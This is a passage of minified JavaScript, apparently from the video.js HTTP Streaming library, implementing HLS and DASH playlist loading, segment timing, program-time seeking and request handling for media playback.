r=e-i.mediaSequence;for(;r<i.segments.length;r++){if(typeof(s=i.segments[r]).start!="undefined")return{result:s.start-t,precise:!0};if(t+=Al(i,s),typeof s.end!="undefined")return{result:s.end-t,precise:!0}}return{result:-1,precise:!1}},cc=function(i,e,t){var s;return(e=typeof e=="undefined"?i.mediaSequence+i.segments.length:e)<i.mediaSequence?0:(s=Yg(i,e)).precise?s.result:(i=Jg(i,e)).precise?i.result:s.result+t},pc=function(i,e,t){if(!i)return 0;if(typeof t!="number"&&(t=0),typeof e=="undefined"){if(i.totalDuration)return i.totalDuration;if(!i.endList)return window.Infinity}return cc(i,e,t)};function mc(i){return i.excludeUntil&&i.excludeUntil>Date.now()}function Il(i){return i.excludeUntil&&i.excludeUntil===1/0}function ga(i){var e=mc(i);return!i.disabled&&!e}function fc(i,e){return e.attributes&&e.attributes[i]}function gc(i,e){var t=i&&i.mediaGroups&&i.mediaGroups.AUDIO||{};let s=!1;for(let r in t){for(let n in t[r])if(s=e(t[r][n]))break;if(s)break}return!!s}let Pl=(i,e)=>{if(i.playlists.length===1)return!0;let t=e.attributes.BANDWIDTH||Number.MAX_VALUE;return i.playlists.filter(s=>!!ga(s)&&(s.attributes.BANDWIDTH||0)<t).length===0},Ll=(i,e)=>!(!i&&!e||!i&&e||i&&!e||i!==e&&(!i.id||!e.id||i.id!==e.id)&&(!i.resolvedUri||!e.resolvedUri||i.resolvedUri!==e.resolvedUri)&&(!i.uri||!e.uri||i.uri!==e.uri)),Jr=i=>{if(!i||!i.playlists||!i.playlists.length)return gc(i,t=>t.playlists&&t.playlists.length||t.uri);for(let t=0;t<i.playlists.length;t++){let s=i.playlists[t];var e=s.attributes&&s.attributes.CODECS;if((!e||!e.split(",").every(r=>iu(r)))&&(e=gc(i,r=>Ll(s,r)),!e))return!1}return!0};var jt={liveEdgeDelay:uc,duration:pc,seekable:function(i,e,t){var s=e||0;let r=ac(i,e,!0,t);return r===null?Ft():Ft(s,r=r<s?s:r)},getMediaInfoForTime:function({playlist:i,currentTime:e,startingSegmentIndex:t,startingPartIndex:s,startTime:r,exactManifestTimings:n}){let l=e-r;var u=xl(i);let p=0;for(let T=0;T<u.length;T++){var y=u[T];if(t===y.segmentIndex&&(typeof s!="number"||typeof y.partIndex!="number"||s===y.partIndex)){p=T;break}}if(l<0){if(0<p)for(let T=p-1;0<=T;T--){var g=u[T];if(l+=g.duration,n){if(l<0)continue}else if(l+is<=0)continue;return{partIndex:g.partIndex,segmentIndex:g.segmentIndex,startTime:r-Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e}}if(p<0){for(let T=p;T<0;T++)if((l-=i.targetDuration)<0)return{partIndex:u[0]&&u[0].partIndex||null,segmentIndex:u[0]&&u[0].segmentIndex||0,startTime:e};p=0}for(let T=p;T<u.length;T++){var S=u[T];if(l-=S.duration,n){if(0<l)continue}else if(0<=l-is)continue;return{partIndex:S.partIndex,segmentIndex:S.segmentIndex,startTime:r+Yr({defaultDuration:i.targetDuration,durationList:u,startIndex:p,endIndex:T})}}return{segmentIndex:u[u.length-1].segmentIndex,partIndex:u[u.length-1].partIndex,startTime:e}},isEnabled:ga,isDisabled:function(i){return i.disabled},isExcluded:mc,isIncompatible:Il,playlistEnd:ac,isAes:function(i){for(let e=0;e<i.segments.length;e++)if(i.segments[e].key)return!0;return!1},hasAttribute:fc,estimateSegmentRequestTime:function(i,e,t,s=0){return fc("BANDWIDTH",t)?(i*t.attributes.BANDWIDTH-8*s)/e:NaN},isLowestEnabledRendition:Pl,isAudioOnly:Jr,playlistMatch:Ll,segmentDurationWithParts:Al};let yc=V.log,Dl=(i,e)=>i+"-"+e,nr=(i,e)=>{i.mediaGroups&&["AUDIO","SUBTITLES"].forEach(t=>{if(i.mediaGroups[t])for(let r in i.mediaGroups[t])for(let n in i.mediaGroups[t][r]){var s=i.mediaGroups[t][r][n];e(s,t,r,n)}})},vc=({playlist:i,uri:e,id:t})=>{i.id=t,i.playlistErrors_=0,e&&(i.uri=e),i.attributes=i.attributes||{}},_c=(i,e,t=(s,r,n)=>`placeholder-uri-${s}-${r}-`+n)=>{i.uri=e;for(let p=0;p<i.playlists.length;p++){var s;i.playlists[p].uri||(s="placeholder-uri-"+p,i.playlists[p].uri=s)}let r=Jr(i);nr(i,(p,y,g,S)=>{if(!p.playlists||!p.playlists.length){if(r&&y==="AUDIO"&&!p.uri)for(let C=0;C<i.playlists.length;C++){var T=i.playlists[C];if(T.attributes&&T.attributes.AUDIO&&T.attributes.AUDIO===g)return}p.playlists=[Zi({},p)]}p.playlists.forEach(function(C,L){var P=t(y,g,S,C),O=Dl(L,P);C.uri?C.resolvedUri=C.resolvedUri||Gt(i.uri,C.uri):(C.uri=L===0?P:O,C.resolvedUri=C.uri),C.id=C.id||O,C.attributes=C.attributes||{},i.playlists[C.id]=C,i.playlists[C.uri]=C})});{var n=i;let p=n.playlists.length;for(;p--;){var l=n.playlists[p];vc({playlist:l,id:Dl(p,l.uri)}),l.resolvedUri=Gt(n.uri,l.uri),n.playlists[l.id]=l,(n.playlists[l.uri]=l).attributes.BANDWIDTH||yc.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}}var u;u=i,nr(u,p=>{p.uri&&(p.resolvedUri=Gt(u.uri,p.uri))})};class bc{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){this.offset_===null&&e.length&&([e]=e,e.programDateTime!==void 0)&&(this.offset_=e.programDateTime/1e3)}setPendingDateRanges(e=[]){var t;e.length&&([t]=e,t=t.startDate.getTime(),this.trimProcessedDateRanges_(t),this.pendingDateRanges_=e.reduce((s,r)=>(s.set(r.id,r),s),new Map))}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(this.offset_===null)return[];let e={},t=[];this.pendingDateRanges_.forEach((r,n)=>{this.processedDateRanges_.has(n)||(r.startTime=r.startDate.getTime()/1e3-this.offset_,r.processDateRange=()=>this.processDateRange(r),t.push(r),r.class&&(e[r.class]?(n=e[r.class].push(r),r.classListIndex=n-1):(e[r.class]=[r],r.classListIndex=0)))});for(let r of t){var s=e[r.class]||[];r.endDate?r.endTime=r.endDate.getTime()/1e3-this.offset_:r.endOnNext&&s[r.classListIndex+1]?r.endTime=s[r.classListIndex+1].startTime:r.duration?r.endTime=r.startTime+r.duration:r.plannedDuration?r.endTime=r.startTime+r.plannedDuration:r.endTime=r.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach((t,s)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(s)})}}Ti=V.EventTarget;function Tc(i){var e=i.segments||[],t=i.preloadSegment;if(t&&t.parts&&t.parts.length){if(t.preloadHints){for(let s=0;s<t.preloadHints.length;s++)if(t.preloadHints[s].type==="MAP")return e}t.duration=i.targetDuration,t.preload=!0,e.push(t)}return e}let Qg=(i,e)=>{if(!i)return e;var t=Fe(i,e);if(i.preloadHints&&!e.preloadHints&&delete t.preloadHints,i.parts&&!e.parts)delete t.parts;else if(i.parts&&e.parts)for(let s=0;s<e.parts.length;s++)i.parts&&i.parts[s]&&(t.parts[s]=Fe(i.parts[s],e.parts[s]));return!i.skipped&&e.skipped&&(t.skipped=!1),i.preload&&!e.preload&&(t.preload=!1),t},wc=(i,e)=>{!i.resolvedUri&&i.uri&&(i.resolvedUri=Gt(e,i.uri)),i.key&&!i.key.resolvedUri&&(i.key.resolvedUri=Gt(e,i.key.uri)),i.map&&!i.map.resolvedUri&&(i.map.resolvedUri=Gt(e,i.map.uri)),i.map&&i.map.key&&!i.map.key.resolvedUri&&(i.map.key.resolvedUri=Gt(e,i.map.key.uri)),i.parts&&i.parts.length&&i.parts.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))}),i.preloadHints&&i.preloadHints.length&&i.preloadHints.forEach(t=>{t.resolvedUri||(t.resolvedUri=Gt(e,t.uri))})},Sc=(i,e)=>i===e||i.segments&&e.segments&&i.segments.length===e.segments.length&&i.endList===e.endList&&i.mediaSequence===e.mediaSequence&&i.preloadSegment===e.preloadSegment,Ol=(i,e,t=Sc)=>{var s=Fe(i,{}),r=s.playlists[e.id];if(!r||t(r,e))return null;e.segments=Tc(e);let n=Fe(r,e);if(n.preloadSegment&&!e.preloadSegment&&delete n.preloadSegment,r.segments){if(e.skip){e.segments=e.segments||[];for(let l=0;l<e.skip.skippedSegments;l++)e.segments.unshift({skipped:!0})}n.segments=((l,u,p)=>{var y=l.slice(),g=u.slice(),S=(p=p||0,[]);let T;for(let P=0;P<g.length;P++){var C=y[P+p],L=g[P];C?(T=C.map||T,S.push(Qg(C,L))):(T&&!L.map&&(L.map=T),S.push(L))}return S})(r.segments,e.segments,e.mediaSequence-r.mediaSequence)}n.segments.forEach(l=>{wc(l,n.resolvedUri)});for(let l=0;l<s.playlists.length;l++)s.playlists[l].id===e.id&&(s.playlists[l]=n);return s.playlists[e.id]=n,s.playlists[e.uri]=n,nr(i,(l,u,p,y)=>{if(l.playlists)for(let g=0;g<l.playlists.length;g++)e.id===l.playlists[g].id&&(l.playlists[g]=n)}),s},Rl=(i,e)=>{var t=i.segments||[],t=t[t.length-1],s=t&&t.parts&&t.parts[t.parts.length-1],s=s&&s.duration||t&&t.duration;return e&&s?1e3*s:500*(i.partTargetDuration||i.targetDuration||10)};class ar extends Ti{constructor(n,t,s={}){if(super(),!n)throw new Error("A non-empty playlist URL or object is required");this.logger_=si("PlaylistLoader");var{withCredentials:r=!1}=s,n=(this.src=n,this.vhs_=t,this.withCredentials=r,this.addDateRangesToTextTrack_=s.addDateRangesToTextTrack,t.options_);this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new bc,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){var e=this.media();e&&(this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges),(e=this.dateRangesStorage_.getDateRangesToProcess()).length)&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(e)}handleMediaupdatetimeout_(){if(this.state==="HAVE_METADATA"){var e=this.media();let t=Gt(this.main.uri,e.uri);this.llhls&&(t=((s,r)=>{if(!r.endList&&r.serverControl){let u={};if(r.serverControl.canBlockReload){var n,l=r.preloadSegment;let p=r.mediaSequence+r.segments.length;l&&(l=l.parts||[],-1<(n=dc(r)-1)&&n!=l.length-1&&(u._HLS_part=n),-1<n||l.length)&&p--,u._HLS_msn=p}if(r.serverControl&&r.serverControl.canSkipUntil&&(u._HLS_skip=r.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(u).length){let p=new window.URL(s);["_HLS_skip","_HLS_msn","_HLS_part"].forEach(function(y){u.hasOwnProperty(y)&&p.searchParams.set(y,u[y])}),s=p.toString()}}return s})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials},(s,r)=>{if(this.request)return s?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})})}}playlistRequestError(e,r,s){var{uri:r,id:n}=r;this.request=null,s&&(this.state=s),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${r}.`,responseText:e.responseText,code:500<=e.status?4:2},this.trigger("error")}parseManifest_({url:e,manifestString:t}){{var[{onwarn:t,oninfo:s,manifestString:r,customTagParsers:n=[],customTagMappers:l=[],llhls:u}]=[{onwarn:({message:S})=>this.logger_(`m3u8-parser warn for ${e}: `+S),oninfo:({message:S})=>this.logger_(`m3u8-parser info for ${e}: `+S),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls}];let y=new ag,g=(t&&y.on("warn",t),s&&y.on("info",s),n.forEach(S=>y.addParser(S)),l.forEach(S=>y.addTagMapper(S)),y.push(r),y.end(),y.manifest);if(u||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach(function(S){g.hasOwnProperty(S)&&delete g[S]}),g.segments&&g.segments.forEach(function(S){["parts","preloadHints"].forEach(function(T){S.hasOwnProperty(T)&&delete S[T]})})),!g.targetDuration){let S=10;g.segments&&g.segments.length&&(S=g.segments.reduce((T,C)=>Math.max(T,C.duration),0)),t&&t("manifest has no targetDuration defaulting to "+S),g.targetDuration=S}return(s=hc(g)).length&&!g.partTargetDuration&&(n=s.reduce((S,T)=>Math.max(S,T.duration),0),t&&(t("manifest has no partTargetDuration defaulting to "+n),yc.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),g.partTargetDuration=n),g}}haveMetadata({playlistString:e,playlistObject:t,url:s,id:r}){this.request=null,this.state="HAVE_METADATA",t=t||this.parseManifest_({url:s,manifestString:e}),t.lastRequest=Date.now(),vc({playlist:t,uri:s,id:r}),e=Ol(this.main,t),this.targetDuration=t.partTargetDuration||t.targetDuration,this.pendingMedia_=null,e?(this.main=e,this.media_=this.main.playlists[r]):this.trigger("playlistunchanged"),this.updateMediaUpdateTimeout_(Rl(this.media(),!!e)),this.trigger("loadedplaylist")}dispose(){this.trigger("dispose"),this.stopRequest(),window.clearTimeout(this.mediaUpdateTimeout),window.clearTimeout(this.finalRenditionTimeout),this.dateRangesStorage_=new bc,this.off()}stopRequest(){var e;this.request&&(e=this.request,this.request=null,e.onreadystatechange=null,e.abort())}media(e,t){if(!e)return this.media_;if(this.state==="HAVE_NOTHING")throw new Error("Cannot switch media playlist from "+this.state);if(typeof e=="string"){if(!this.main.playlists[e])throw new Error("Unknown playlist URI: "+e);e=this.main.playlists[e]}if(window.clearTimeout(this.finalRenditionTimeout),t)t=(e.partTargetDuration||e.targetDuration)/2*1e3||5e3,this.finalRenditionTimeout=window.setTimeout(this.media.bind(this,e,!1),t);else{let r=this.state;var t=!this.media_||e.id!==this.media_.id,s=this.main.playlists[e.id];if(s&&s.endList||e.endList&&e.segments.length)this.request&&(this.request.onreadystatechange=null,this.request.abort(),this.request=null),this.state="HAVE_METADATA",this.media_=e,t&&(this.trigger("mediachanging"),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange"));else if(this.updateMediaUpdateTimeout_(Rl(e,!0)),t){if(this.state="SWITCHING_MEDIA",this.request){if(e.resolvedUri===this.request.url)return;this.request.onreadystatechange=null,this.request.abort(),this.request=null}this.media_&&this.trigger("mediachanging"),this.pendingMedia_=e,this.request=this.vhs_.xhr({uri:e.resolvedUri,withCredentials:this.withCredentials},(l,u)=>{if(this.request){if(e.lastRequest=Date.now(),e.resolvedUri=ma(e.resolvedUri,u),l)return this.playlistRequestError(this.request,e,r);this.haveMetadata({playlistString:u.responseText,url:e.uri,id:e.id}),r==="HAVE_MAIN_MANIFEST"?this.trigger("loadedmetadata"):this.trigger("mediachange")}})}}}pause(){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.stopRequest(),this.state==="HAVE_NOTHING"&&(this.started=!1),this.state==="SWITCHING_MEDIA"?this.media_?this.state="HAVE_METADATA":this.state="HAVE_MAIN_MANIFEST":this.state==="HAVE_CURRENT_METADATA"&&(this.state="HAVE_METADATA")}load(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null);var t=this.media();e?(e=t?(t.partTargetDuration||t.targetDuration)/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.load()},e)):this.started?t&&!t.endList?this.trigger("mediaupdatetimeout"):this.trigger("loadedplaylist"):this.start()}updateMediaUpdateTimeout_(e){this.mediaUpdateTimeout&&(window.clearTimeout(this.mediaUpdateTimeout),this.mediaUpdateTimeout=null),this.media()&&!this.media().endList&&(this.mediaUpdateTimeout=window.setTimeout(()=>{this.mediaUpdateTimeout=null,this.trigger("mediaupdatetimeout"),this.updateMediaUpdateTimeout_(e)},e))}start(){this.started=!0,typeof this.src=="object"?(this.src.uri||(this.src.uri=window.location.href),this.src.resolvedUri=this.src.uri,setTimeout(()=>{this.setupInitialPlaylist(this.src)},0)):this.request=this.vhs_.xhr({uri:this.src,withCredentials:this.withCredentials},(e,t)=>{if(this.request){if(this.request=null,e)return this.error={status:t.status,message:`HLS playlist request error at URL: ${this.src}.`,responseText:t.responseText,code:2},this.state==="HAVE_NOTHING"&&(this.started=!1),this.trigger("error");this.src=ma(this.src,t),e=this.parseManifest_({manifestString:t.responseText,url:this.src}),this.setupInitialPlaylist(e)}})}srcUri(){return typeof this.src=="string"?this.src:this.src.uri}setupInitialPlaylist(e){var t,s,r,n;this.state="HAVE_MAIN_MANIFEST",e.playlists?(this.main=e,_c(this.main,this.srcUri()),e.playlists.forEach(l=>{l.segments=Tc(l),l.segments.forEach(u=>{wc(u,l.resolvedUri)})}),this.trigger("loadedplaylist"),this.request||this.media(this.main.playlists[0])):(t=this.srcUri()||window.location.href,this.main=(s=t,r=Dl(0,s),(n={mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:window.location.href,resolvedUri:window.location.href,playlists:[{uri:s,id:r,resolvedUri:s,attributes:{}}]}).playlists[r]=n.playlists[0],n.playlists[s]=n.playlists[0],n),this.haveMetadata({playlistObject:e,url:t,id:this.main.playlists[0].id}),this.trigger("loadedmetadata"))}}function Nl(i,e,t,s){var r=i.responseType==="arraybuffer"?i.response:i.responseText;!e&&r&&(i.responseTime=Date.now(),i.roundTripTime=i.responseTime-i.requestTime,i.bytesReceived=r.byteLength||r.length,i.bandwidth||(i.bandwidth=Math.floor(i.bytesReceived/i.roundTripTime*8*1e3))),t.headers&&(i.responseHeaders=t.headers),e&&e.code==="ETIMEDOUT"&&(i.timedout=!0),s(e=e||i.aborted||t.statusCode===200||t.statusCode===206||t.statusCode===0?e:new Error("XHR Failed with a response of: "+(i&&(r||i.responseText))),i)}function Ec(){function i(e,t){e=Fe({timeout:45e3},e);var s=i.beforeRequest||V.Vhs.xhr.beforeRequest,r=i._requestCallbackSet||V.Vhs.xhr._requestCallbackSet||new Set;let n=i._responseCallbackSet||V.Vhs.xhr._responseCallbackSet;s&&typeof s=="function"&&(V.log.warn("beforeRequest is deprecated, use onRequest instead."),r.add(s));var l=V.Vhs.xhr.original===!0?ty:V.Vhs.xhr,u=((g,S)=>{if(g&&g.size){let T=S;return g.forEach(C=>{T=C(T)}),T}})(r,e);r.delete(s);let p=l(u||e,function(g,S){var T,C,L,P;return T=n,C=p,L=g,P=S,T&&T.size&&T.forEach(O=>{O(C,L,P)}),Nl(p,g,S,t)}),y=p.abort;return p.abort=function(){return p.aborted=!0,y.apply(p,arguments)},p.uri=e.uri,p.requestTime=Date.now(),p}return i.original=!0,i}function Ml(i){var e={};return i.byterange&&(e.Range=function(t){let s;return"bytes="+t.offset+"-"+(s=typeof t.offset=="bigint"||typeof t.length=="bigint"?window.BigInt(t.offset)+window.BigInt(t.length)-window.BigInt(1):t.offset+t.length-1)}(i.byterange)),e}function Zg(i,e){return i=i.toString(16),"00".substring(0,2-i.length)+i+(e%2?" ":"")}function ey(i){return 32<=i&&i<126?String.fromCharCode(i):"."}function kc(i){let e={};return Object.keys(i).forEach(t=>{var s=i[t];lu(s)?e[t]={bytes:s.buffer,byteOffset:s.byteOffset,byteLength:s.byteLength}:e[t]=s}),e}function ya(i){var e=i.byterange||{length:1/0,offset:0};return[e.length,e.offset,i.resolvedUri].join(",")}function Cc(i){return i.resolvedUri}let ty=V.xhr,Ac=i=>{var e,t,s=Array.prototype.slice.call(i);let r="";for(let n=0;n<s.length/16;n++)e=s.slice(16*n,16*n+16).map(Zg).join(""),t=s.slice(16*n,16*n+16).map(ey).join(""),r+=e+" "+t+`
`;return r};gs=Object.freeze({__proto__:null,createTransferableMessage:kc,initSegmentId:ya,segmentKeyId:Cc,hexDump:Ac,tagDump:({bytes:i})=>Ac(i),textRanges:i=>{let e="",t;for(t=0;t<i.length;t++)e+=(s=i,r=t,s.start(r)+"-"+s.end(r)+" ");var s,r;return e}});let xc=.25,iy=i=>i.transmuxedPresentationEnd-i.transmuxedPresentationStart-i.transmuxerPrependedSeconds,sy=({playlist:i,time:e=void 0,callback:t})=>{var s,r;if(t)return i&&e!==void 0?(i=((n,l)=>{if(!l||!l.segments||l.segments.length===0)return null;let u=0,p;for(let g=0;g<l.segments.length&&(p=l.segments[g],!(n<=(u=p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationEnd:u+p.duration)));g++);var y=l.segments[l.segments.length-1];if(y.videoTimingInfo&&y.videoTimingInfo.transmuxedPresentationEnd<n)return null;if(n>u){if(n>u+y.duration*xc)return null;p=y}return{segment:p,estimatedStart:p.videoTimingInfo?p.videoTimingInfo.transmuxedPresentationStart:u-p.duration,type:p.videoTimingInfo?"accurate":"estimate"}})(e,i))?i.type==="estimate"?t({message:"Accurate programTime could not be determined. Please seek to e.seekTime and try again",seekTime:i.estimatedStart}):(s={mediaSeconds:e},e=e,(r=(i=i.segment).dateTimeObject?(r=i.videoTimingInfo.transmuxerPrependedSeconds,e=e-(i.videoTimingInfo.transmuxedPresentationStart+r),new Date(i.dateTimeObject.getTime()+1e3*e)):null)&&(s.programDateTime=r.toISOString()),t(null,s)):t({message:"valid programTime was not found"}):t({message:"getProgramTime: playlist and time must be provided"});throw new Error("getProgramTime: callback must be provided")},Ic=({programTime:i,playlist:e,retryCount:t=2,seekTo:s,pauseAfterSeek:r=!0,tech:n,callback:l})=>{var u,p,y;if(l)return typeof i!="undefined"&&e&&s?e.endList||n.hasStarted_?(g=>{if(!g.segments||g.segments.length===0)return!1;for(let S=0;S<g.segments.length;S++)if(!g.segments[S].dateTimeObject)return!1;return!0})(e)?(y=((P,S)=>{let T;try{T=new Date(P)}catch(M){return null}if(!S||!S.segments||S.segments.length===0)return null;let C=S.segments[0];if(T<new Date(C.dateTimeObject))return null;for(let M=0;M<S.segments.length-1;M++){C=S.segments[M];var L=new Date(S.segments[M+1].dateTimeObject);if(T<L)break}var P=S.segments[S.segments.length-1],O=P.dateTimeObject,R=P.videoTimingInfo?iy(P.videoTimingInfo):P.duration+P.duration*xc,R=new Date(O.getTime()+1e3*R);return T>R?null:{segment:C=T>new Date(O)?P:C,estimatedStart:C.videoTimingInfo?C.videoTimingInfo.transmuxedPresentationStart:jt.duration(S,S.mediaSequence+S.segments.indexOf(C)),type:C.videoTimingInfo?"accurate":"estimate"}})(i,e))?(p=((g,S)=>{let T,C;try{T=new Date(g),C=new Date(S)}catch(L){}return g=T.getTime(),(C.getTime()-g)/1e3})((u=y.segment).dateTimeObject,i),y.type==="estimate"?t===0?l({message:i+" is not buffered yet. Try again"}):(s(y.estimatedStart+p),void n.one("seeked",()=>{Ic({programTime:i,playlist:e,retryCount:t-1,seekTo:s,pauseAfterSeek:r,tech:n,callback:l})})):(y=u.start+p,n.one("seeked",()=>l(null,n.currentTime())),r&&n.pause(),void s(y))):l({message:i+" was not found in the stream"}):l({message:"programDateTime tags must be provided in the manifest "+e.resolvedUri}):l({message:"player must be playing a live stream to start buffering"}):l({message:"seekToProgramTime: programTime, seekTo and playlist must be provided"});throw new Error("seekToProgramTime: callback must be provided")},ry=(i,e)=>{if(i.readyState===4)return e()},ny=(i,e,t)=>{let s=[],r,n=!1;function l(y,g,S,T){return g.abort(),n=!0,t(y,g,S,T)}function u(y,g){var S;if(!n)return y?l(y,g,"",s):(S=g.responseText.substring(s&&s.byteLength||0,g.responseText.length),s=function(){for(var T,C,L,P=arguments.length,O=new Array(P),R=0;R<P;R++)O[R]=arguments[R];return(O=O.filter(function(M){return M&&(M.byteLength||M.length)&&typeof M!="string"})).length<=1?me(O[0]):(T=O.reduce(function(M,q,W){return M+(q.byteLength||q.length)},0),C=new Uint8Array(T),L=0,O.forEach(function(M){M=me(M),C.set(M,L),L+=M.byteLength}),C)}(s,ru(S,!0)),r=r||ir(s),s.length<10||r&&s.length<r+2||(S=Sl(s))==="ts"&&s.length<188||!S&&s.length<376?ry(g,()=>l(y,g,"",s)):l(null,g,S,s))}let p=e({uri:i,beforeSend(y){y.overrideMimeType("text/plain; charset=x-user-defined"),y.addEventListener("progress",function({}){return Nl(y,null,{statusCode:y.status},u)})}},function(y,g){return Nl(p,y,g,u)});return p};ui=V.EventTarget;function Pc(i,e){if(!Sc(i,e)||i.sidx&&e.sidx&&(i.sidx.offset!==e.sidx.offset||i.sidx.length!==e.sidx.length)||!i.sidx&&e.sidx||i.sidx&&!e.sidx||i.segments&&!e.segments||!i.segments&&e.segments)return!1;if(i.segments||e.segments)for(let r=0;r<i.segments.length;r++){var t=i.segments[r],s=e.segments[r];if(t.uri!==s.uri||(t.byterange||s.byterange)&&(t=t.byterange,s=s.byterange,t&&!s||!t&&s||t.offset!==s.offset||t.length!==s.length))return!1}return!0}let ay=(i,e,t,s)=>`placeholder-uri-${i}-${e}-`+(s.attributes.NAME||t),oy=({mainXml:i,srcUrl:e,clientOffset:t,sidxMapping:s,previousManifest:r})=>(i=i,t={manifestUri:e,clientOffset:t,sidxMapping:s,previousManifest:r},i=Fg(Qu(i),t),s=Ng(i.representationInfo),r=Pg({dashPlaylists:s,locations:i.locations,contentSteering:i.contentSteeringInfo,sidxMapping:t.sidxMapping,previousManifest:t.previousManifest,eventStream:i.eventStream}),_c(r,e,ay),r),ly=(i,e,t)=>{let s=!0,r=Fe(i,{duration:e.duration,minimumUpdatePeriod:e.minimumUpdatePeriod,timelineStarts:e.timelineStarts});for(let y=0;y<e.playlists.length;y++){var n=e.playlists[y],l=(n.sidx&&(l=ha(n.sidx),t)&&t[l]&&t[l].sidx&&vl(n,t[l].sidx,n.sidx.resolvedUri),Ol(r,n,Pc));l&&(r=l,s=!1)}var u,p;return nr(e,(y,g,S,T)=>{var C,L;y.playlists&&y.playlists.length&&(C=y.playlists[0].id,L=Ol(r,y.playlists[0],Pc))&&(T in(r=L).mediaGroups[g][S]||(r.mediaGroups[g][S][T]=y),r.mediaGroups[g][S][T].playlists[0]=r.playlists[C],s=!1)}),u=r,p=e,nr(u,(y,g,S,T)=>{T in p.mediaGroups[g][S]||delete u.mediaGroups[g][S][T]}),(s=e.minimumUpdatePeriod===i.minimumUpdatePeriod&&s)?null:r},hy=(i,e)=>(!i.map&&!e.map||!!(i.map&&e.map&&i.map.byterange.offset===e.map.byterange.offset&&i.map.byterange.length===e.map.byterange.length))&&i.uri===e.uri&&i.byterange.offset===e.byterange.offset&&i.byterange.length===e.byterange.length,Lc=(i,e)=>{var t={};for(let l in i){var s=i[l].sidx;if(s){var r=ha(s);if(!e[r])break;var n=e[r].sidxInfo;hy(n,s)&&(t[r]=e[r])}}return t};class Ul extends ui{constructor(e,t,s={},n){super(),this.mainPlaylistLoader_=n||this,n||(this.isMain_=!0);var{withCredentials:n=!1}=s;if(this.vhs_=t,this.withCredentials=n,this.addMetadataToTextTrack=s.addMetadataToTextTrack,!e)throw new Error("A non-empty playlist URL or object is required");this.on("minimumUpdatePeriod",()=>{this.refreshXml_()}),this.on("mediaupdatetimeout",()=>{this.media().attributes.serviceLocation||this.refreshMedia_(this.media().id)}),this.state="HAVE_NOTHING",this.loadedPlaylists_={},this.logger_=si("DashPlaylistLoader"),this.isMain_?(this.mainPlaylistLoader_.srcUrl=e,this.mainPlaylistLoader_.sidxMapping_={}):this.childPlaylist_=e}requestErrored_(e,t,s){return!this.request||(this.request=null,e?(this.error=typeof e!="object"||e instanceof Error?{status:t.status,message:"DASH request error at URL: "+t.uri,response:t.response,code:2}:e,s&&(this.state=s),this.trigger("error"),!0):void 0)}addSidxSegments_(e,t,s){let r=e.sidx&&ha(e.sidx);if(e.sidx&&r&&!this.mainPlaylistLoader_.sidxMapping_[r]){let n=ma(e.sidx.resolvedUri),l=(u,p)=>{if(!this.requestErrored_(u,p,t)){u=this.mainPlaylistLoader_.sidxMapping_;let y;try{y=Hg(me(p.response).subarray(8))}catch(g){return void this.requestErrored_(g,p,t)}return u[r]={sidxInfo:e.sidx,sidx:y},vl(e,y,e.sidx.resolvedUri),s(!0)}};this.request=ny(n,this.vhs_.xhr,(u,p,y,g)=>{var S,T;return u?l(u,p):y&&y==="mp4"?({offset:S,length:T}=e.sidx.byterange,g.length>=T+S?l(u,{response:g.subarray(S,S+T),status:p.status,uri:p.uri}):void(this.request=this.vhs_.xhr({uri:n,responseType:"arraybuffer",headers:Ml({byterange:e.sidx.byterange})},l))):l({status:p.status,message:`Unsupported ${y||"unknown"} container type for sidx segment at URL: `+n,response:"",playlist:e,internal:!0,playlistExclusionDuration:1/0,code:2},p)})}else 